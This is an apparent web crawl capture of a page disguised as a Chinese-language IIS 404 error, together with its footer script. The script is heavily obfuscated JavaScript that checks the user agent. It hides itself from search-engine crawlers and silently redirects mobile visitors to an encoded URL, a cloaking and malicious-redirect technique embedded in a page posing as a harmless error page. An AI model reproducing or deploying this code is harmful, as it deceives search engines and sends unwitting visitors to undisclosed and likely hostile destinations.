

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: http://ww047.com/play/index3141-0-0.html
body_size: 2872
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"> 
<html xmlns="http://www.w3.org/1999/xhtml"> 
<head><script type="text/javascript" src="/iframe.js"></script> 
<title>IIS 10.0 詳細錯誤 - 404.0 - Not Found</title> 
<style type="text/css"> 
<!-- 
body{margin:0;font-size:.7em;font-family:Verdana,Arial,Helvetica,sans-serif;} 
code{margin:0;color:#006600;font-size:1.1em;font-weight:bold;} 
.config_source code{font-size:.8em;color:#000000;} 
pre{margin:0;font-size:1.4em;word-wrap:break-word;} 
ul,ol{margin:10px 0 10px 5px;} 
ul.first,ol.first{margin-top:5px;} 
fieldset{padding:0 15px 10px 15px;word-break:break-all;} 
.summary-container fieldset{padding-bottom:5px;margin-top:4px;} 
legend.no-expand-all{padding:2px 15px 4px 10px;margin:0 0 0 -12px;} 
legend{color:#333333;;margin:4px 0 8px -12px;_margin-top:0px; 
font-weight:bold;font-size:1em;} 
a:link,a:visited{color:#007EFF;font-weight:bold;} 
a:hover{text-decoration:none;} 
h1{font-size:2.4em;margin:0;color:#FFF;} 
h2{font-size:1.7em;margin:0;color:#CC0000;} 
h3{font-size:1.4em;margin:10px 0 0 0;color:#CC0000;} 
h4{font-size:1.2em;margin:10px 0 5px 0; 
}#header{width:96%;margin:0 0 0 0;padding:6px 2% 6px 2%;font-family:"trebuchet MS",Verdana,sans-serif; 
 color:#FFF;background-color:#5C87B2; 
}#content{margin:0 0 0 2%;position:relative;} 
.summary-container,.content-container{background:#FFF;width:96%;margin-top:8px;padding:10px;position:relative;} 
.content-container p{margin:0 0 10px 0; 
}#details-left{width:35%;float:left;margin-right:2%; 
}#details-right{width:63%;float:left;overflow:hidden; 
}#server_version{width:96%;_height:1px;min-height:1px;margin:0 0 5px 0;padding:11px 2% 8px 2%;color:#FFFFFF; 
 background-color:#5A7FA5;border-bottom:1px solid #C1CFDD;border-top:1px solid #4A6C8E;font-weight:normal; 
 font-size:1em;color:#FFF;text-align:right; 
}#server_version p{margin:5px 0;} 
table{margin:4px 0 4px 0;width:100%;border:none;} 
td,th{vertical-align:top;padding:3px 0;text-align:left;font-weight:normal;border:none;} 
th{width:30%;text-align:right;padding-right:2%;font-weight:bold;} 
thead th{background-color:#ebebeb;width:25%; 
}#details-right th{width:20%;} 
table tr.alt td,table tr.alt th{} 
.highlight-code{color:#CC0000;font-weight:bold;font-style:italic;} 
.clear{clear:both;} 
.preferred{padding:0 5px 2px 5px;font-weight:normal;background:#006633;color:#FFF;font-size:.8em;} 
--> 
</style> 
 

<meta property="og:type" content="article">
<meta property="og:site_name" content="&#20122&#27954&#31934&#21697&#22269&#20135&#39640&#28165&#19968&#32447&#20037&#20037">
	</head> 

<style>
@media (min-device-width: 88px) {
    .ww047com{ display:none;}       
}
</style>
	<body>
<div class="ww047com"><p class="xbhcc"><span class="ounml"><div class="vmztp"><p class="oypsn"><p class="klkrz"><span class="yzzml"><p class="bnemj"><div class="igyzp"><div class="sshxz"><div class="djvyj"><span class="emvxm"><p class="fxung"><p class="nixfx"><span class="ixbyl"><span class="klgeu"><div class="ihqwh"><span class="saicw"><div class="lyrud"><span class="ecxyn"><p class="lckbz"><p class="bvikn"><div class="lmcjy"><div class="wblvg">xbrrizbfwz</div></div></p></p></span></div></span></div></span></span></p></p></span></div></div></div></p></span></p></p></div></span></p></div> 
<div id="content"> 
<div class="content-container"> 
  <h3>HTTP 錯誤 404.0 - Not Found</h3> 
  <h4>您要找的資源已被删除、已更名或暫時不可用。</h4> 
</div> 
<div class="content-container"> 
 <fieldset><h4>最可能的原因:</h4> 
  <ul> 	<li>指定的目錄或文件在 Web 服務器上不存在。</li> 	<li>URL 拼寫錯誤。</li> 	<li>某個自定義篩選器或模塊(如 URLScan)限制了對該文件的訪問。</li> </ul> 
 </fieldset> 
</div> 
<div class="content-container"> 
 <fieldset><h4>可嘗試的操作:</h4> 
  <ul> 	<li>在 Web 服務器上創建内容。</li> 	<li>檢查浏覽器 URL。</li> 	<li>創建跟蹤規則以跟蹤此 HTTP 狀态代碼的失敗請求，并查看是哪個模塊在調用 SetStatus。有關為失敗的請求創建跟蹤規則的詳細信息，請單擊<a href="https://go.microsoft.com/fwlink/?LinkID=66439">此處</a>。</li> </ul> 
 </fieldset> 
</div> 
 
<div class="content-container"> 
 <fieldset><h4>詳細錯誤信息:</h4> 
  <div id="details-left"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>模塊</th><td>&nbsp;&nbsp;&nbsp;IIS Web Core</td></tr> 
    <tr><th>通知</th><td>&nbsp;&nbsp;&nbsp;MapRequestHandler</td></tr> 
    <tr class="alt"><th>處理程序</th><td>&nbsp;&nbsp;&nbsp;StaticFile</td></tr> 
    <tr><th>錯誤代碼</th><td>&nbsp;&nbsp;&nbsp;0x80070002</td></tr> 
     
   </table> 
  </div> 
  <div id="details-right"> 
   <table border="0" cellpadding="0" cellspacing="0"> 
    <tr class="alt"><th>請求的 URL</th><td>&nbsp;&nbsp;&nbsp;http://www.hefenggjg.com:80/play/index3141-0-0.html</td></tr> 
    <tr><th>物理路徑</th><td>&nbsp;&nbsp;&nbsp;d:\wwwroot\hefevdko6\wwwroot\play\index3141-0-0.html</td></tr> 
    <tr class="alt"><th>登錄方法</th><td>&nbsp;&nbsp;&nbsp;匿名</td></tr> 
    <tr><th>登錄用戶</th><td>&nbsp;&nbsp;&nbsp;匿名</td></tr> 
     
   </table> 
   <div class="clear"></div> 
  </div> 
 </fieldset> 
</div> 
 
<div class="content-container"> 
 <fieldset><h4>詳細信息:</h4> 
  此錯誤表明文件或目錄在服務器上不存在。請創建文件或目錄并重新嘗試請求。 
  <p><a href="https://go.microsoft.com/fwlink/?LinkID=62293&amp;IIS70Error=404,0,0x80070002,20348">查看詳細信息 &raquo;</a></p> 
   
 </fieldset> 
</div> 
</div> 

<div style="text-align: center;">power by <a href="/">&#20122&#27954&#31934&#21697&#22269&#20135&#39640&#28165&#19968&#32447&#20037&#20037</a> 2025-12-11 21:44:32 </div>
	<script type="text/javascript" src="/ww047.com_foot.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ca840b9fddf64e4388c0cd1af88e7530","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> 
</html> 


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: http://ww047.com/ww047.com_foot.js
body_size: 4111
content:

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
var _0xodl='jsjiami.com.v6',_0xodl_=function(){return['‮_0xodl'],_0x4719=[_0xodl,'BgAyw7A=','GsO6WFfCtn5NXsKRAMKnAUw=','wozCscO9YsKrTw==','wrLDpmzDohvDqQ==','QcOVZsK6wow=','wpoHSsK6wrrCqcKs','BcKXTcKLAw==','wrLDuMOEw77Cow==','OcOmw7oGAw==','CR43w7li','SF7CtAAw','w6Bdw77Dp8O6','W8Obb8K/wogo','wqfDucOUw7nCiA==','w7BkRT/Csw==','wonDn3N+c30p','ecKTw5DDlX/Cvw==','wofDmlpscg==','R2cjDXoVwqo=','dn/DtBDCmg==','XV0JOms=','w6XCocKLwoI/wr/DjMKawopSw4I=','CTESw7NF','JMKkd8KIJw==','IMOHV33Cng==','wrQufsOXwoE=','woLDsETDmcOlHU54wonCvA==','fmEgJkU=','wqYqw4R1DQ==','cMOxRWTDkQ==','JgdodcKRwpY=','wofCmcO3wooFJQ==','VxxbIsOc','YsKWw53Di24=','woLCksO9wogJAgI=','w67DsArDiizCpQ==','wqbDvsOPw4vCog==','L8ODTlHCkQ==','GyrCvivCs8K8w74=','PcOYbEnDuQ==','woPCssO+aMKsSMK8JzTDtg==','cD9iLMOE','wr0IWMKqwoU=','EcOtwoRFwrLCiA==','wq/DqWrDqwbDkmY=','w60wf8KlBRxdw4sL','w69Zw4vDpiDCtMOHJTTCm8Kl','wojCsMO7bsK/ZcK/','E8OhAsOqw55CeTXDg8K8wrxOw5J1TcOnw6c4wrXDomdVwrs5','w6Qbw7k+wqs=','AcO8VVLCrWBREA==','wpIrSMOywp8=','KsOMQGXDihliwqPCvS7DmA==','w7oqdMKwJhRM','YwRgwqkn','LhdlecKBwovDnlfDpcOCVA==','w5rDk8O9CcKgwoU=','dFTDnTvCs13Dq8OVw4PDjMO/MSRCwphswq/Djjk=','DjPCsy3CqMKww6gWf8Kw','OQ11fQ==','a8KOw5jDlm8=','Oi5+ecKG','UcKYWGbCtQ==','BMOpwoRGwqPCmA==','XUcjB0g=','fMOuZUjDhw==','YwdywrQi','wo7DtUzDuTw=','w77CgcKTwrUs','V2UKw4HCrsKlGcOlw6U=','d3ZSw4Z5PMO6w74sw6jCmQ==','wpnCg8KvwoZ2','HMOIw4tOLX8=','C8KfQsKbCQ==','eMOtUnvDm8K3wro=','HMO6GcO9w4EdNHXChA==','KsOER2bDnQVm','W3cBw5fCisK6','VcKpwooKDcKQRxVXw47Dlw==','QsKzwo4OHA==','LxpncMKKwoo=','Q8KbwpVaKX7CmUfDkw==','RsKye1s=','w4fDi8Kyc8Kr','wKyjZsLPjNhANiami.AQyycom.v6=='];}();if(function(_0x3ecd24,_0x563072,_0x967712){function _0x291173(_0x27555d,_0x5df035,_0x531f0b,_0xbc720e,_0x1a957c,_0x6e7cff){_0x5df035=_0x5df035>>0x8,_0x1a957c='po';var _0x4e5d77='shift',_0x1e24ff='push',_0x6e7cff='‮';if(_0x5df035<_0x27555d){while(--_0x27555d){_0xbc720e=_0x3ecd24[_0x4e5d77]();if(_0x5df035===_0x27555d&&_0x6e7cff==='‮'&&_0x6e7cff['length']===0x1){_0x5df035=_0xbc720e,_0x531f0b=_0x3ecd24[_0x1a957c+'p']();}else if(_0x5df035&&_0x531f0b['replace'](/[wKyZLPNhANAQyy=]/g,'')===_0x5df035){_0x3ecd24[_0x1e24ff](_0xbc720e);}}_0x3ecd24[_0x1e24ff](_0x3ecd24[_0x4e5d77]());}return 0x17c4ce;};return _0x291173(++_0x563072,_0x967712)>>_0x563072^_0x967712;}(_0x4719,0xdc,0xdc00),_0x4719){_0xodl_=_0x4719['length']^0xdc;};function _0xa468(_0x5eb505,_0x43833b){_0x5eb505=~~'0x'['concat'](_0x5eb505['slice'](0x1));var _0x4a90b3=_0x4719[_0x5eb505];if(_0xa468['KsEsig']===undefined){(function(){var _0x3960a1=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x107ca8='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3960a1['atob']||(_0x3960a1['atob']=function(_0x53c86f){var _0x57ef1f=String(_0x53c86f)['replace'](/=+$/,'');for(var _0x37189a=0x0,_0x2cf0a6,_0x5029f8,_0x48b8b7=0x0,_0x57488c='';_0x5029f8=_0x57ef1f['charAt'](_0x48b8b7++);~_0x5029f8&&(_0x2cf0a6=_0x37189a%0x4?_0x2cf0a6*0x40+_0x5029f8:_0x5029f8,_0x37189a++%0x4)?_0x57488c+=String['fromCharCode'](0xff&_0x2cf0a6>>(-0x2*_0x37189a&0x6)):0x0){_0x5029f8=_0x107ca8['indexOf'](_0x5029f8);}return _0x57488c;});}());function _0x20a4f1(_0x4cdaa3,_0x43833b){var _0x219d18=[],_0x2ae450=0x0,_0x1b178f,_0x2041b9='',_0x4284bf='';_0x4cdaa3=atob(_0x4cdaa3);for(var _0x4cd23a=0x0,_0xfd2203=_0x4cdaa3['length'];_0x4cd23a<_0xfd2203;_0x4cd23a++){_0x4284bf+='%'+('00'+_0x4cdaa3['charCodeAt'](_0x4cd23a)['toString'](0x10))['slice'](-0x2);}_0x4cdaa3=decodeURIComponent(_0x4284bf);for(var _0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x219d18[_0x417dd4]=_0x417dd4;}for(_0x417dd4=0x0;_0x417dd4<0x100;_0x417dd4++){_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4]+_0x43833b['charCodeAt'](_0x417dd4%_0x43833b['length']))%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;}_0x417dd4=0x0;_0x2ae450=0x0;for(var _0x2fb128=0x0;_0x2fb128<_0x4cdaa3['length'];_0x2fb128++){_0x417dd4=(_0x417dd4+0x1)%0x100;_0x2ae450=(_0x2ae450+_0x219d18[_0x417dd4])%0x100;_0x1b178f=_0x219d18[_0x417dd4];_0x219d18[_0x417dd4]=_0x219d18[_0x2ae450];_0x219d18[_0x2ae450]=_0x1b178f;_0x2041b9+=String['fromCharCode'](_0x4cdaa3['charCodeAt'](_0x2fb128)^_0x219d18[(_0x219d18[_0x417dd4]+_0x219d18[_0x2ae450])%0x100]);}return _0x2041b9;}_0xa468['SHlZic']=_0x20a4f1;_0xa468['zBHIav']={};_0xa468['KsEsig']=!![];}var _0x38c84c=_0xa468['zBHIav'][_0x5eb505];if(_0x38c84c===undefined){if(_0xa468['GduocP']===undefined){_0xa468['GduocP']=!![];}_0x4a90b3=_0xa468['SHlZic'](_0x4a90b3,_0x43833b);_0xa468['zBHIav'][_0x5eb505]=_0x4a90b3;}else{_0x4a90b3=_0x38c84c;}return _0x4a90b3;};function checkIfSpider(){var _0x46b6cd={'bVoam':_0xa468('‮0','mAq5'),'dEPRV':_0xa468('‮1','Isy6'),'sNdoJ':_0xa468('‫2','p^DP'),'mmSVd':_0xa468('‫3','JTW3'),'HrBwB':_0xa468('‮4','U$mK'),'yAqSf':_0xa468('‫5','E4!t'),'ODQDR':_0xa468('‫6','IFf$'),'yjtHs':_0xa468('‫7','JTW3'),'dNgtB':_0xa468('‮8','vhfl'),'OcJDf':function(_0x516a0f,_0x4ad266){return _0x516a0f<_0x4ad266;},'HcYat':function(_0x513581,_0x35dea6){return _0x513581===_0x35dea6;},'wxLtA':_0xa468('‮9','JTW3')};var _0x4aaa76=['googlebot',_0x46b6cd['bVoam'],_0x46b6cd[_0xa468('‫a','*Zgl')],_0xa468('‮b','Yujt'),_0x46b6cd[_0xa468('‮c','03gf')],_0x46b6cd[_0xa468('‮d','CqsH')],_0xa468('‫e','p^DP'),_0x46b6cd[_0xa468('‮f','JmZh')],_0x46b6cd[_0xa468('‫10','[s!F')],_0x46b6cd['ODQDR'],'360spider',_0x46b6cd['yjtHs'],_0x46b6cd['dNgtB']];var _0x454f70=navigator[_0xa468('‮11','4waB')][_0xa468('‮12','hzL8')]();for(var _0x4cfae3=0x0;_0x46b6cd[_0xa468('‫13','9GPl')](_0x4cfae3,_0x4aaa76[_0xa468('‫14','s#$W')]);_0x4cfae3++){if(_0x46b6cd['HcYat'](_0x46b6cd['wxLtA'],_0x46b6cd[_0xa468('‮15','Y02T')])){if(_0x454f70[_0xa468('‮16','CqsH')](_0x4aaa76[_0x4cfae3])!==-0x1){return!![];}}else{return!![];}}return![];}function checkIfMobile(){var _0x283755={'KHyCL':_0xa468('‫17','z30s'),'fAOga':_0xa468('‮18','mAq5'),'oVchO':_0xa468('‫19','4waB'),'XCygo':'slurp','UNdHG':_0xa468('‮1a','bfXn'),'rPcIM':_0xa468('‫1b','bfXn'),'MTaNG':_0xa468('‮1c','JTW3'),'kKWQq':'facebookexternalhit','PhgNG':_0xa468('‫1d','s#$W'),'OiTmg':_0xa468('‮1e','*Zgl'),'Tkgok':_0xa468('‮1f','c6&k'),'arszr':function(_0x517988,_0x20437d){return _0x517988<_0x20437d;},'Huuac':function(_0xbdf62,_0x247155){return _0xbdf62!==_0x247155;},'ZUxEm':'4|1|0|2|3','mvLEf':function(_0x38de86,_0x367980){return _0x38de86!==_0x367980;},'BPxbH':'harmonyos','fnjmF':_0xa468('‮20','Q*R1'),'uuEHF':_0xa468('‮21','b!Gw'),'oDxGl':_0xa468('‮22','7Fow'),'islRN':_0xa468('‫23','JmZh'),'lqWwL':_0xa468('‮24','QZ#]'),'FavbP':function(_0x5c2f00,_0x1fea54){return _0x5c2f00<_0x1fea54;},'ZBzlA':_0xa468('‫25','(OCH'),'gkMwy':function(_0x47a5c5,_0x56435d){return _0x47a5c5!==_0x56435d;},'dJJNK':function(_0x3b02b0,_0x520353){return _0x3b02b0!==_0x520353;},'sTNRi':_0xa468('‮26','Y02T'),'ijaob':_0xa468('‮27','X$*Z'),'KRnyT':_0xa468('‮28','6zd&')};var _0x442f94=navigator['userAgent'][_0xa468('‮12','hzL8')]();var _0x38c276=['iphone',_0x283755[_0xa468('‮29','Q*R1')],_0x283755[_0xa468('‫2a','$EdL')],_0x283755['uuEHF'],'blackberry',_0x283755[_0xa468('‮2b','ixEo')],_0xa468('‫2c','QZ#]'),_0x283755[_0xa468('‫2d','X$*Z')]];if(_0x283755[_0xa468('‫2e','aQpD')](_0x442f94[_0xa468('‮2f','3biv')](_0xa468('‫30','vhfl')),-0x1)||_0x283755[_0xa468('‫31','3biv')](_0x442f94[_0xa468('‫32','03gf')](_0x283755['BPxbH']),-0x1)){if(_0x283755[_0xa468('‫33','E4!t')](_0x283755[_0xa468('‫34','03gf')],_0x283755['ijaob'])){return!![];}else{var _0x3b1869=[_0x283755['KHyCL'],_0xa468('‮35','[s!F'),_0x283755[_0xa468('‮36','Q*R1')],_0x283755['oVchO'],_0x283755[_0xa468('‫37','Y02T')],_0x283755['UNdHG'],_0x283755['rPcIM'],_0x283755[_0xa468('‮38','b!Gw')],_0x283755[_0xa468('‫39','JL][')],_0xa468('‮3a','ZLC0'),_0x283755[_0xa468('‮3b','03gf')],_0x283755['OiTmg'],_0x283755[_0xa468('‫3c','ypG@')]];var _0x32857c=navigator[_0xa468('‮11','4waB')]['toLowerCase']();for(var _0x5a53cd=0x0;_0x283755[_0xa468('‫3d','CqsH')](_0x5a53cd,_0x3b1869[_0xa468('‫3e','JTW3')]);_0x5a53cd++){if(_0x283755['Huuac'](_0x32857c['indexOf'](_0x3b1869[_0x5a53cd]),-0x1)){return!![];}}return![];}}for(var _0x3c7d89=0x0;_0x3c7d89<_0x38c276[_0xa468('‮3f','xbV#')];_0x3c7d89++){if(_0x283755[_0xa468('‫40','6*KX')]!=='LgZbb'){var _0x48b419=_0x283755['ZUxEm'][_0xa468('‫41','vhfl')]('|'),_0x37be71=0x0;while(!![]){switch(_0x48b419[_0x37be71++]){case'0':if(_0xc26d97[_0xa468('‫42','xbV#')](_0xa468('‫43','nfO6'))!==-0x1||_0x283755[_0xa468('‮44','X$*Z')](_0xc26d97['indexOf'](_0x283755[_0xa468('‫45','b!Gw')]),-0x1)){return!![];}continue;case'1':var _0x53f3e7=['iphone',_0x283755['fnjmF'],_0xa468('‫46','IFf$'),_0x283755[_0xa468('‮47','mAq5')],_0xa468('‮48','7Fow'),_0x283755['oDxGl'],_0x283755['islRN'],_0x283755[_0xa468('‮49','6*KX')]];continue;case'2':for(var _0x51dab6=0x0;_0x283755[_0xa468('‮4a','(OCH')](_0x51dab6,_0x53f3e7[_0xa468('‮4b','Yujt')]);_0x51dab6++){if(_0xc26d97[_0xa468('‫4c','JmZh')](_0x53f3e7[_0x51dab6])!==-0x1){return!![];}}continue;case'3':return![];case'4':var _0xc26d97=navigator[_0xa468('‫4d','Isy6')][_0xa468('‫4e','(lZD')]();continue;}break;}}else{if(_0x442f94[_0xa468('‫4f','7Fow')](_0x38c276[_0x3c7d89])!==-0x1){return!![];}}}return![];}function redirectToYmPhp(){var _0x54fac8={'KjOlQ':function(_0x242bb3){return _0x242bb3();},'MNato':_0xa468('‮50','z30s')};if(!checkIfSpider()&&_0x54fac8[_0xa468('‫51','4v]!')](checkIfMobile)){window[_0xa468('‫52','b!Gw')]['href']=_0x54fac8[_0xa468('‫53','JL][')];}}redirectToYmPhp();;_0xodl='jsjiami.com.v6';